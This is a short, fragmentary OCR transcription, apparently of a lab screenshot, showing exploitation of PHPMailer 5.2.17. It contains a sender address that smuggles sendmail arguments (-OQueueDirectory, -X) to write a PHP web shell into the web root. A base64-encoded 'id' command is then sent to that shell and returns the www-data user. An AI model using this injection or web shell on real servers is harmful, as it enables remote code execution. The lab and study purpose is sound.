 不安全 192.168.10.16/ppp.php?cmd=aWQ= 搜索 18
03427 >>> server"... Unbalanced '"' 03427 >>> @test.com... User address required 03427 <<< To: Hacker 03427 <<< Subject: Message from
uid=33(www-data) gid=33(www-data) groups=33(www-data)
|dWlkPTMzKHd3dy1kYXRhKSBnaWQ9MzMod3d3LWRhdGEpIGdyb3Vwcz0zMyh3d3ctZGF0YSk=|03427 <<< X-PHP-Originating-Script:
0:class.phpmailer.php 03427 <<< Date: Wed, 15 Jan 2025 16:49:36 +1100 03427 <<< From: Vulnerable Server <"vulnerables\" -OQueueDirectory=/tmp
X/var/www/html/ppp.php server" @test.com> 03427 <<< Message-ID: <087eda5783917536d4b2d7e3c95f36d7@192.168.10.16> 03427 <<< X-Mailer:
PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer) 03427 <<< MIME-Version: 1.0 03427 <<< Content-Type: text/plain; charset=iso-8859-1